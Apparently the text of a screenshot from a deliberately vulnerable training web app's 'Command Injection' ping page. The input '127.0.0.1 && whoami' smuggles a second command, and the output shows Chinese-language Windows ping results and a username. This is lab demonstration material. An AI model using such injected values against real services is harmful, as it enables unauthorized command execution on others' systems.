 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && whoami Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
insr\xuaninsr